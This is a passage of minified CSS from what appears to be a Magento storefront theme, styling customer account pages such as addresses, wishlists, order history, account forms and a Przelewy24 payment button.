strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .action-gift,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol 